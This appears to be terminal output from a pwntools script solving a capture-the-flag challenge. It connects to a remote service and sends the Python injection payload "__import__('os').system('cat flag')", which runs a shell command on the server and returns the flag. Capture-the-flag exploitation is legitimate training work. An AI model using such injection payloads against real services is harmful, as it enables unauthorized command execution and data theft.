 main
/usr/bin/python3.10 /home/simu/PycharmProjects/pythonProject/main.py
Warning: _curses.error: setupterm: could not find terminfo database
Terminal features will not be available.  Consider setting TERM variable to y
[x] Opening connection to 47.93.249.245 on port 28617
[x] Opening connection to 47.93.249.245 on port 28617: Trying 47.93.249.245
[+] Opening connection to 47.93.249.245 on port 28617: Done
[*] Switching to interactive mode
"__import__('os').system('cat flag'"
>>"__import__('os').system('cat flag')"
>>flag{5faf1dc7-f572-4672-a39c-d586e3747346}0
>>